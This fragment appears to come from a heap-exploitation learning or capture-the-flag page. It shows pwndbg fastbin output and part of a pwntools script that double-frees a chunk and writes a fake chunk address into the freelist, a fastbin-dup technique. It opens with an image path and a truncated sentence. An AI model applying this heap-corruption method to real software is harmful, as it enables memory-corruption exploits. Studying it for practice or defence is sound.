 break-if-taken and break-if-not-taken commands sets breakpoints afte
pwndbg> bins
fastbins
0x30: 0x603070 → 0x603040 → 0x602058 → 0x603010 ← 0
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg> x/10gx 0x602058
0x602058: 0x0000000000000000 0x0000000000000030
39 add(0x30, "aaaa") # chunk_0
40 add(0x20, "bbbb") # chunk_1
41 add(0x20, "cccc") # chunk_2
42 delete(1)
43 delete(2)
44 delete(1)
45
46 fake_chunk = 0x602060 - 0x8
47 # b'X `\\x00\\x00\\x00\\x00\\x00'\n
48 #add(0x20, p64(fake_chunk)) # chunk_3 <-> chunk_1
49 sla("What's your choice: ", 1)
50 sla(":\n", 0x20)
51 io.sendlineafter(":\n", p64(fake_chunk))
52
53 dbg()
54
Line 51, Column 41